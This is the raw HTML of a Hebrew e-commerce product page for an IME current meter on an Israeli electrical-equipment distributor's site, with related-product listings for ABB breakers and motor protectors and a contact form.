	<li id="menu-item-2675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2675"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%95%d7%9e%d7%90%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/229-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות, לוחות ומארזים לסביבה נפיצה EX</span></a></li>
</span></ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-73  top-level-item "><a style="background-color:#51975f" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/"><span class="top-level-item-title" data-color="#51975f">מטענים לרכב חשמלי</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-380"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9e%d7%94%d7%99%d7%a8%d7%99%d7%9d-%d7%95%d7%91%d7%96%d7%a7-%d7%9c%d7%a6%d7%99%d7%93%d7%99-%d7%94%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%94%d7%a8%d7%90%d7%a9%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מטענים-מהירים-ובזק-לצידי-הדרכים-הראשיות-תחנות-דלק-מסוג-DC-300KW-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מטענים מהירים ובזק לצידי הדרכים הראשיות מסוג DC</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-381"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%90%d7%a4%d7%9c%d7%99%d7%a7%d7%a6%d7%99%d7%94-%d7%99%d7%99%d7%a9%d7%95%d7%9e%d7%95%d7%9f-%d7%9c%d7%90%d7%99%d7%aa%d7%95%d7%a8-%d7%9e%d7%99%d7%a7%d7%95%d7%9d-%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/אפליקציה-יישומון-לאיתור-מיקום-מטעניםולניהול-הטעינה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אפליקציה (יישומון) לאיתור מיקום מטענים וניהול הטעינה</span></a></li>
	<li id="menu-item-18101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18101"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%a2%d7%9e%d7%93%d7%95%d7%aa-%d7%98%d7%a2%d7%99%d7%a0%d7%94-ac/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/עמדות-טעינה-AC-150x150.jpg)"></span><span class="top-level-item-title" data-color="">עמדות טעינה AC</span></a></li>
	<li id="menu-item-18103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18103"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%a6%d7%99%d7%95%d7%93-%d7%a2%d7%96%d7%a8-%d7%95%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%a2%d7%9e%d7%93%d7%95%d7%aa-%d7%98%d7%a2%d7%99%d7%a0%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-עזר-וכבלים-לעמדות-טעינה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד עזר וכבלים לעמדות טעינה</span></a></li>
</span></ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74  top-level-item "><a style="background-color:#9bb83d" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/"><span class="top-level-item-title" data-color="#9bb83d">פתרונות לתחום הסולארי</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-18682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18682"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%a8%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-לתחום-הסולרי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים מיוחדים המיועדים להתקנות במערכות הסולריות</span></a></li>
	<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18681"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%9e%d7%94%d7%93%d7%a7%d7%99%d7%97%d7%9c%d7%95%d7%a7%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/235-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מהדקי חלוקה לסולרי</span></a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-384"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%92%d7%93%d7%9c%d7%99%d7%9d-%d7%a9%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9d-%d7%93%d7%a8%d7%92%d7%aa-%d7%90%d7%98%d7%99%d7%9e%d7%95%d7%aa-ip-65/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/236-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות בגדלים שונים עם דרגת אטימות IP-65</span></a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%94%d7%92%d7%a0%d7%95%d7%aa-%d7%91%d7%a8%d7%a7-%d7%9c%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/237-150x150.jpg)"></span><span class="top-level-item-title" data-color="">הגנות ברק למערכות סולאריות</span></a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-387"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%95%d7%91%d7%aa%d7%99-%d7%a0%d7%aa%d7%99%d7%9a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/239-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים ובתי נתיך</span></a></li>
</span></ul>
</li>
</ul></div>						</div>
						<div class="left"></div>
					</div>
				
			</div>
		</div>
	</header>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://ateka.co.il">Home</a>&nbsp;&#47;&nbsp;<a href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/">חשמל</a>&nbsp;&#47;&nbsp;מד זרם CT/5 2XIN RQ96E+סקלה IME 1.25KA</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-" class="container-fluid product-padding">

	
	<div class="summary row entry-summary">
		<div class="col-lg-10 col-12 product-info">
			<h1 class="product-title" style="color: #6a65c1">
				מד זרם CT/5 2XIN RQ96E+סקלה IME 1.25KA			</h1>
			<div class="d-flex product-top-data" style="color: #6a65c1">
				<p>
					<span class="title">מק"ט אטקה:</span>
					<span class="value">004210769</span>
				</p>
				<p>
					<span class="title">מק"ט יצרן:</span>
					<span class="value"></span>
				</p>
				<p>
					<span class="title">שם יצרן:</span>
					<span class="value">IME</span>
				</p>
			</div>

							<ul class="nav nav-tabs" id="product-tabs" role="tablist">
					
						<li class="nav-item" style="background-color: #6a65c1" id="nav-about-wrapper">
							<a class="nav-link active"
							   id="about-tab"
							   data-toggle="tab"
							   aria-controls="about"
							   href="#about"
							   role="tab" aria-controls="about"
							   aria-selected="true">
								תיאור							</a>
						</li>
					
						<li class="nav-item" style="background-color: #6a65c1" id="nav-pdf-wrapper">
							<a class="nav-link "
							   id="pdf-tab"
							   data-toggle="tab"
							   aria-controls="pdf"
							   href="#pdf"
							   role="tab" aria-controls="pdf"
							   aria-selected="false">
								הורדת PDF							</a>
						</li>
					
						<li class="nav-item" style="background-color: #6a65c1" id="nav-video-wrapper">
							<a class="nav-link "
							   id="video-tab"
							   data-toggle="tab"
							   aria-controls="video"
							   href="#video"
							   role="tab" aria-controls="video"
							   aria-selected="false">
								צפה בסרטון							</a>
						</li>
									</ul>
			
			<div class="product-content d-flex">
									<div class="tab-content pl-5" id="product-tabsContent">
													<div class="tab-pane fade   show active " id="about" role="tabpanel" aria-labelledby="about">
								

<div class="about-content">
	<div class="title" style="color: #6a65c1">תאור מוצר מקוצר:</div>
	<div class="text">מד זרם CT/5 2XIN RQ96E+סקלה IME 1.25KA</div>
</div>

							</div>
													<div class="tab-pane fade  " id="spec_content" role="tabpanel" aria-labelledby="spec_content">
								
<div class="text">
    </div>
							</div>
													<div class="tab-pane fade  " id="accessories" role="tabpanel" aria-labelledby="accessories">
															</div>
													<div class="tab-pane fade  " id="pdf" role="tabpanel" aria-labelledby="pdf">
								
<div class="pdf-files-list row">
            <a href="" class="col-auto d-flex flex-column justify-content-center align-items-center" download target="_blank">
            <i class="fas fa-file-pdf"></i>
            <span></span>
        </a>
    </div>

							</div>
													<div class="tab-pane fade  " id="video" role="tabpanel" aria-labelledby="video">
									<div class="blank-tab-content">
		
	</div>
							</div>
											</div>
				
				<div class="product-gallery">
											<div class="product-slider">
															<div class="img-wrap">
									<a href="https://ateka.co.il/wp-content/uploads/2021/01/צגי-מתחזרםתדירות.jpg"
									   data-lightbox="מד זרם CT/5 2XIN RQ96E+סקלה IME 1.25KA" data-title="מד זרם CT/5 2XIN RQ96E+סקלה IME 1.25KA">
										<img src="" data-lazy="https://ateka.co.il/wp-content/uploads/2021/01/צגי-מתחזרםתדירות.jpg" alt="">
									</a>
								</div>
													</div>
															</div>

			</div>


			<div class="product-buttons mt-5 d-flex">
				<div class="product-share ml-2">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://ateka.co.il/product/%d7%9e%d7%93-%d7%96%d7%a8%d7%9d-ct-5-2xin-rq96e%d7%a1%d7%a7%d7%9c%d7%94-ime-1-25ka/"
					   class="fb-link"
					   target="_blank">
						<i class="fab fa-facebook-f"></i>
					</a>
					<a href="whatsapp://send?text=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%259e%25d7%2593-%25d7%2596%25d7%25a8%25d7%259d-ct-5-2xin-rq96e%25d7%25a1%25d7%25a7%25d7%259c%25d7%2594-ime-1-25ka%2F" class="whatsapp-link">
						<i class="fab fa-whatsapp"></i>
					</a>
					<a href="mailto:" class="mail-link">
						<i class="far fa-envelope"></i>
					</a>
					<span>שתף סידרה</span>
				</div>

							</div>

			<div class="product-attributes mt-5">
							</div>

					</div>
        	</div>

	</div>


<section class="home-page-products">
	

<div class="container-fluid slider-container loc-single">
	<div class="row products-slider-row">
		<div class="col-lg-3 col-12 pr-md-0">
			<div class="category-title d-flex flex-column justify-content-between" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/06/1-6.jpg)">
				<div class="title-overlay" style="background-color: rgba(106,101,193,0.4)"></div>
                <div class="text-wrap" style="background-color: #6a65c1">
                    <h4>חשמל</h4>
                    <h5>מיתוג ואינסטלציה חשמלית</h5>
                </div>


                <div class="link-wrap">
                    <a href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/" class="man-link centered" style="background-color: #6a65c1">
                         לכל מוצרי
                        <span class="mr-1"> חשמל </span>
                    </a>
                </div>
			</div>
		</div>
		<div class="col-lg-9 col-12 p-4 pb-0">
			<div class="category-item-nav d-flex justify-content-between">
				<div class="tabs" id="tabs-19" style="color: #6a65c1">
					
						<a href="#" id="new" data-action="top"
						   data-category="19"
						   data-color="#6a65c1"
						   class="active-tab" title="מובילים">מובילים</a>
                        
                    
					<a href="#" id="top" data-action="new"
					   data-category="19"
					   data-color="#6a65c1"
					   title="חדשים">חדשים</a>
				</div>
				<div class="products-slider-nav">
					<div class="slide-left" id="prev-nav-for-19" style="background-color: #6a65c1">
						<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/nav_right.png" alt="הקודם">
					</div>
					<div class="slide-left" id="next-nav-for-19" style="background-color: #6a65c1">
						<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/nav_left.png" alt="הבא">
					</div>
				</div>
			</div>
			<div class="products-carousel">
				<div class="loading-placeholder" id="loading-19">
									</div>
				<div class="wrap" id="slider-wrap-19" data-term="19">
					
<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/04/GW10018161-1024x1024.jpg)">
		<a href="https://ateka.co.il/product/%d7%a9%d7%a7%d7%a2-%d7%9b%d7%97-gw20220-system/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a9%d7%a7%d7%a2-%d7%9b%d7%97-gw20220-system/">שקע כח GW20220 SYSTEM</a>
	</h6>
	<p class="sku">00GW20220</p>

	<a href="https://ateka.co.il/product/%d7%a9%d7%a7%d7%a2-%d7%9b%d7%97-gw20220-system/" class="product-link">
		<span class="hover" style="background-color: #6a65c1"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/00gw20571l.png)">
		<a href="https://ateka.co.il/product/%d7%9e%d7%a4%d7%a1%d7%a7-%d7%99%d7%97%d7%99%d7%93-gw20571l-system-1p-16a/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%9e%d7%a4%d7%a1%d7%a7-%d7%99%d7%97%d7%99%d7%93-gw20571l-system-1p-16a/">מפסק יחיד  GW20571L SYSTEM 1P 16A</a>
	</h6>
	<p class="sku">00GW20571L</p>

	<a href="https://ateka.co.il/product/%d7%9e%d7%a4%d7%a1%d7%a7-%d7%99%d7%97%d7%99%d7%93-gw20571l-system-1p-16a/" class="product-link">
		<span class="hover" style="background-color: #6a65c1"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/00gw24201.png)">
		<a href="https://ateka.co.il/product/%d7%9e%d7%aa%d7%90%d7%9d-%d7%9c%d7%9e%d7%a1%d7%92%d7%a8%d7%aa-3-%d7%9e%d7%95%d7%93%d7%95%d7%9c-gw24201-system/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%9e%d7%aa%d7%90%d7%9d-%d7%9c%d7%9e%d7%a1%d7%92%d7%a8%d7%aa-3-%d7%9e%d7%95%d7%93%d7%95%d7%9c-gw24201-system/">מתאם למסגרת 3 מודול GW24201 SYSTEM</a>
	</h6>
	<p class="sku">00GW24201</p>

	<a href="https://ateka.co.il/product/%d7%9e%d7%aa%d7%90%d7%9d-%d7%9c%d7%9e%d7%a1%d7%92%d7%a8%d7%aa-3-%d7%9e%d7%95%d7%93%d7%95%d7%9c-gw24201-system/" class="product-link">
		<span class="hover" style="background-color: #6a65c1"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/08/1SAM250000R1009-1.jpg)">
		<a href="https://ateka.co.il/product/abb-ms116-6-3-4-6-3a-%d7%94%d7%92%d7%a0%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2-%d7%98%d7%a8%d7%9e%d7%95-%d7%9e%d7%92%d7%a0%d7%98%d7%99/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/abb-ms116-6-3-4-6-3a-%d7%94%d7%92%d7%a0%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2-%d7%98%d7%a8%d7%9e%d7%95-%d7%9e%d7%92%d7%a0%d7%98%d7%99/">ABB MS116-6.3 (4-6.3A)        הגנת מנוע טרמו מגנטי</a>
	</h6>
	<p class="sku">002810096</p>

	<a href="https://ateka.co.il/product/abb-ms116-6-3-4-6-3a-%d7%94%d7%92%d7%a0%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2-%d7%98%d7%a8%d7%9e%d7%95-%d7%9e%d7%92%d7%a0%d7%98%d7%99/" class="product-link">
		<span class="hover" style="background-color: #6a65c1"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/08/1SAM201902R1001.jpg)">
		<a href="https://ateka.co.il/product/abb-ms116-hk1-11-%d7%9e%d7%92%d7%a2-%d7%a2%d7%96%d7%a8-%d7%a6%d7%93-%d7%99%d7%9e%d7%99%d7%9f-%d7%9c%d7%9e%d7%96%d7%90-%d7%9c%d7%9e%d7%a0%d7%95%d7%a2/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/abb-ms116-hk1-11-%d7%9e%d7%92%d7%a2-%d7%a2%d7%96%d7%a8-%d7%a6%d7%93-%d7%99%d7%9e%d7%99%d7%9f-%d7%9c%d7%9e%d7%96%d7%90-%d7%9c%d7%9e%d7%a0%d7%95%d7%a2/">ABB MS116 HK1-11                מגע עזר צד ימין למז"א למנוע</a>
	</h6>
	<p class="sku">002810102</p>

	<a href="https://ateka.co.il/product/abb-ms116-hk1-11-%d7%9e%d7%92%d7%a2-%d7%a2%d7%96%d7%a8-%d7%a6%d7%93-%d7%99%d7%9e%d7%99%d7%9f-%d7%9c%d7%9e%d7%96%d7%90-%d7%9c%d7%9e%d7%a0%d7%95%d7%a2/" class="product-link">
		<span class="hover" style="background-color: #6a65c1"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/08/1SAM201901R1001-1.jpg)">
		<a href="https://ateka.co.il/product/abb-ms116-hkf1-11-1no1nc-%d7%9e%d7%92%d7%a2-%d7%a2%d7%96%d7%a8-%d7%97%d7%96%d7%99%d7%aa/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/abb-ms116-hkf1-11-1no1nc-%d7%9e%d7%92%d7%a2-%d7%a2%d7%96%d7%a8-%d7%97%d7%96%d7%99%d7%aa/">ABB MS116 HKF1-11                 1NO+1NC מגע עזר חזית</a>
	</h6>
	<p class="sku">002810097</p>

	<a href="https://ateka.co.il/product/abb-ms116-hkf1-11-1no1nc-%d7%9e%d7%92%d7%a2-%d7%a2%d7%96%d7%a8-%d7%97%d7%96%d7%99%d7%aa/" class="product-link">
		<span class="hover" style="background-color: #6a65c1"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/08/1SAM250000R1008-1.jpg)">
		<a href="https://ateka.co.il/product/abb-ms116-40-2-5-4-%d7%94%d7%92%d7%a0%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2-%d7%98%d7%a8%d7%9e%d7%95-%d7%9e%d7%92%d7%a0%d7%98%d7%99/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/abb-ms116-40-2-5-4-%d7%94%d7%92%d7%a0%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2-%d7%98%d7%a8%d7%9e%d7%95-%d7%9e%d7%92%d7%a0%d7%98%d7%99/">ABB MS116-4,0  (2.5-4)          הגנת מנוע טרמו מגנטי</a>
	</h6>
	<p class="sku">002810095</p>

	<a href="https://ateka.co.il/product/abb-ms116-40-2-5-4-%d7%94%d7%92%d7%a0%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2-%d7%98%d7%a8%d7%9e%d7%95-%d7%9e%d7%92%d7%a0%d7%98%d7%99/" class="product-link">
		<span class="hover" style="background-color: #6a65c1"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/03/2CDC021179S0010_720x540-6.jpg)">
		<a href="https://ateka.co.il/product/abb-s201m-c-16-10ka-%d7%9e%d7%90%d7%96-%d7%97%d7%93-%d7%a7%d7%95%d7%98%d7%91%d7%99-2/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/abb-s201m-c-16-10ka-%d7%9e%d7%90%d7%96-%d7%97%d7%93-%d7%a7%d7%95%d7%98%d7%91%d7%99-2/">ABB S201M-C 16 10KA מא"ז חד קוטבי</a>
	</h6>
	<p class="sku">002321366</p>

	<a href="https://ateka.co.il/product/abb-s201m-c-16-10ka-%d7%9e%d7%90%d7%96-%d7%97%d7%93-%d7%a7%d7%95%d7%98%d7%91%d7%99-2/" class="product-link">
		<span class="hover" style="background-color: #6a65c1"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>
				</div>
			</div>
					</div>
	</div>
</div>
</section>

		
	</main></div>
	

<div class="footer-contact-form">
	<div class="container main">
		<div class="row justify-content-center">
			<div class="col-11">
				<div class="bottom-form-wrap d-flex flex-column align-items-center justify-content-center">
					<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/letters-logo.png" width="388" height="89" class="bottom-letter-logo" alt="">
					<h6 class="form-title">
											</h6>
					
<div class="wpcf7 no-js" id="wpcf7-f19064-o1" lang="he-IL" dir="rtl" data-wpcf7-id="19064">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%D7%9E%D7%93-%D7%96%D7%A8%D7%9D-ct-5-2xin-rq96e%D7%A1%D7%A7%D7%9C%D7%94-ime-1-25ka/#wpcf7-f19064-o1" method="post" class="wpcf7-form init use-floating-validation-tip responder-ext-0.1.0" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="19064" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f19064-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-469">שם מלא</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-469"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-469" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="email-778">דואר אלקטרוני</label><br />
<span class="wpcf7-form-control-wrap" data-name="email-778"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" value="" type="email" name="email-778" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="tel-277">טלפון</label><br />
<span class="wpcf7-form-control-wrap" data-name="tel-277"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-277" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-4229">שם החברה</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-4229"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-4229" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-422229">תפקיד</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-422229"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-422229" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 submit-col">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="תחזרו אלינו בהקדם &gt;" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<footer>
	<div class="container main">
				<div class="row">
			<div class="col-12 contact-data-row d-flex align-items-center justify-content-between">
									<a href="https://www.facebook.com/ATEKALTD/" target="_blank" title="Facebook">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/fb.png" alt="Facebook">
						</span>
						<p class="title">חפשנו אותנו בפייסבוק</p>
						<p class="sub-title">עשו לנו לייק</p>
					</a>
													<a href="tel:073-2001311"  title="טלפון">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/tel.png" alt="Phone">
						</span>
						<p class="title">התקשרו אלינו</p>
						<p class="sub-title">אנחנו כאן זמנים עבורך</p>
					</a>
													<a href="mailto:marketing@ateka.co.il"  title="מייל" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/mail-white.png" alt="Mail">
						</span>
						<p class="title">שלחו לנו הודעה</p>
						<p class="sub-title">כאן בשבילך לכל שאלה</p>
					</a>
